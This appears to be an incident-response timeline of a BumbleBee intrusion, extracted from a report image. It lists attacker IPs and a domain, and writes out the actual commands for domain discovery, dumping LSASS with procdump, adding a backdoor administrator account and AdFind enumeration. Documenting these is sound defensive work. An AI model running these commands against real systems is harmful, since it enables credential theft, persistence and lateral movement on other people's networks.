 12:05 UTC BumbleBee Initial
Execution
ISO Mounted and LNK Executed
rundll32.exe" tamirlan.dll,EdHVntqdWt
12:19 UTC Meterpreter Executed on Beach Head
3.85.198.66
ec2-3-85-198-66.compute-1.amazonaws.com
12:27 UTC Meterpreter Executed on Beach Head
50.16.62.87
ec2-50-16-62-87.compute-1.amazonaws.com
12:28 - 12:57 UTC Discovery from Meterpreter
Sessions
nltest  /dclist:
net  group "domain computers" /domain
nltest  /dclist:[REDACTED]
arp -a
nbtstat -n
18:26 UTC Cobalt Strike
Execute on Beach Heach
45.153.243.142:443
fuvataren.com
18:27 UTC Cobalt Strike Domain Discovery
cmd.exe /C nltest /domain_trusts
cmd.exe /C net group "domain admins" /
domain
cmd.exe /C net user [REDACTED] /dom
cmd.exe /C net group "Domain computers" /
dom
18:31 UTC Credential Dump on Remote Host
Procdump copied to \\WORKSTATION\C$\
ProgramData\procdump64.exe
Procdump executed via remote service
creaton
procdump64.exe -accepteula -ma lsass.exe
C:\programdata\lsass.dmp
7za.exe a -tzip -mx5 c:\programdata\lsass.
zip c:\programdata\lsass.dmp
18:53 UTC Lateral Movement to
Server via RDP and Anydesk Install
19:00 UTC User Added for
Persistence on Server
net user sql_admin P@ssw0rd! /add
net localgroup Administrators sql_admin /
ADD
19:09 UTC ADFind.exe
Executed on Beachhead
cmd.exe /C af.exe -f "(objectcategory=
person)" > ad_users.txt
cmd.exe /C af.exe -f "(objectcategory=
group)" > ad_group.txt
19:13 UTC Threat Actor Browses Files
through AnyDesk Session
File server SMB share inspected
19:17 UTC Lateral Movement to
Backup Server via RDP
Veeam Console Opened
iexplorer.exe used to check for
OWA on Exchange Server
00:14 UTC Network Discovery from First
Pivot Server
ICMP Discovery Script Executed
cmd.exe /c ""C:\ProgramData\1.bat"
ping  -n 1 HOSTNAME